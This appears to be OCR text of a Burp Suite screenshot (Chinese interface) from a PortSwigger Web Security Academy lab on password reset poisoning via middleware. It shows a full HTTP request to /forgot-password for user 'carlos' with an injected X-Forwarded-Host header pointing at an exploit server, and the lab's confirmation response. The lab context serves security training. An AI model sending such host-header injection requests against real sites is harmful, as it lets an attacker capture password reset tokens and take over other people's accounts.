 请求
美化 Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0af3008003f20f9a80f6039100a5003a.web-security-academy.net
3 Cookie: session=WEyjUjwCw8xi5koxZhITqoNUcCOKOWUT
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0af3008003f20f9a80f6039100a5003a.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af3008003f20f9a80f6039100a5003a.web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0aee0070030f0f1d802f025c01f3000c.exploit-server.net
23
24 username=carlos
响应
美化 Raw Hex 页面渲染
Web Security
Academy
Password reset poisoning via
middleware
Back to lab home
Go to exploit server
Back to lab description
Please check your email for a reset password link.